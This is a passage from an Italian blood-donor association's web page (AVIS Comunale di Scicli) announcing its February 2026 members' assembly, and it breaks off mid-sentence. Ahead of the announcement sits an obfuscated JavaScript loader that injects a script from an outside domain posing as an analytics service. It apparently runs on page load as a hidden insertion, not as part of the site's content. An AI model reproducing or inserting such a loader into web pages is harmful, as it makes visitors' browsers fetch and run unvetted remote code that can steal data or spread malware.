
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,'script','https://content-website-
analytics.com/script.js');
Assemblea Ordinaria dei Soci 2026
Avis Comunale di Scicli
12 Febbraio 2026
Comunicazioni ed eventi
Sabato 21 Febbraio, presso i locali della pizzeria
LievitoMadre, si terrà l’Assemblea Ordinaria dei Soci
AVIS Comunale di Scicli, un momento fondamentale di
confronto, condivisione e partecipazione attiva alla
vita associativa cui tutti i nostri associati sono invitati
a partecipare. Presenza che è segno concreto di
partecipazione e appartenenza alla grande famiglia